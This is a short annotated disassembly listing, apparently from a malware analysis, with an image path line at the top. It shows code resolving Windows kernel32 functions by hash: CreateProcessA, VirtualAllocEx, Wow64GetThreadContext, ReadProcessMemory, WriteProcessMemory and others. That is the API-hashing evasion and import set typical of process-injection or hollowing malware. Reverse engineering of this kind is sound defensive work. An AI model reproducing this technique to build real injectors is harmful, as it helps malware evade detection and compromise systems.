 loc_7FF7C53B171B:
mov rbx, [rbx+20h]
mov edx, 0EA38C5C3h ; kernel32_FreeConsole
mov rcx, rbx
call ResolveFunctionByHash
call rax
mov edx, 4443D462h ; kernel32_CreateProcessA
mov rcx, rbx
call ResolveFunctionByHash
mov edx, 92FFBD96h ; kernel32_VirtualAlloc
mov [rbp+180h+var_1F8], rax
mov rcx, rbx
mov r14, rax
call ResolveFunctionByHash
mov edx, 0F8381CDDh ; kernel32_Wow64GetThreadContext
mov [rbp+180h+var_1F0], rax
mov rcx, rbx
mov r13, rax
call ResolveFunctionByHash
mov edx, 41747577h ; kernel32_ReadProcessMemory
mov [rsp+280h+var_210], rax
mov rcx, rbx
call ResolveFunctionByHash
mov edx, 290711D7h ; kernel32_VirtualAllocEx
mov [rsp+280h+var_208], rax
mov rcx, rbx
call ResolveFunctionByHash
mov edx, 2889AC8Ch ; kernel32_TerminateProcess
mov [rbp+180h+var_200], rax
mov rcx, rbx
call ResolveFunctionByHash
mov edx, 91B80EC1h ; kernel32_WriteProcessMemory
mov rcx, rbx
mov rsi, rax
call ResolveFunctionByHash